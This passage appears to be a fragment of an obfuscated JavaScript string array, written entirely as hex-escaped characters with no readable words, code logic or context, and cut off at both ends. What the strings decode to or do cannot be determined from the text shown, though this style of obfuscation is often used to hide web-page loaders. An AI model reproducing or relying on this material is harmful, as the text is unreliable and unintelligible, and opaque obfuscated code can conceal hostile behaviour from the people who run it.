1\x32\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x5A\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x31\x66\x5C\x5C\x6E\x5C\x5C\x31\x6A\x5C\x5C\x47\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x31\x31\x5C\x5C\x62\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x78\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x5A\x5C\x5C\x6C\x5C\x5C\x57\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x57\x5C\x5C\x62\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x55\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x49\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x66\x5C\x5C\x55\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x57\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x5C\x52\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x75\x5C\x5C\x43\x5C\x5C\x31\x66\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x31\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4E\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x78\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x4C\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x56\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x68\x5C\x5C\x31\x31\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x31\x39\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x34\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x4A\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x59\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x31\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x54\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x44\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x42\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x54\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x5A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x31\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x4F\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x59\x5C\x5C\x74\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x57\x5C\x5C\x35\x5C\x5C\x31\x34\x5C\x5C\x6F\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x5A\x5C\x5C\x44\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x6D\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x74\x5C\x5C\x31\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x58\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x5A\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x4E\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x57\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x4E\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x46\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x45\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x31\x39\x5C\x5C\x48\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x42\x5C\x5C\x71\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x5C\x5C\x52\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x31\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x6A\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x31\x39\x5C\x5C\x31\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x45\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x32\x5C\x5C\x66\x5C\x5C\x31\x76\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x6E\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x58\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x31\x39\x5C\x5C\x48\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x42\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x5A\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x36\x5C\x5C\x4F\x5C\x5C\x31\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x54\x5C\x5C\x71\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x31\x66\x5C\x5C\x46\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x53\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x45\x5C\x5C\x31\x39\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x6B\x5C\x5C\x74\x5C\x5C\x58\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x55\x5C\x5C\x55\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x76\x5C\x5C\x6C\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x52\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x4F\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x6A\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x5A\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x4A\x5C\x5C\x59\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x31\x66\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x58\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x31\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x45\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x47\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x58\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x76\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x31\x31\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x59\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x2C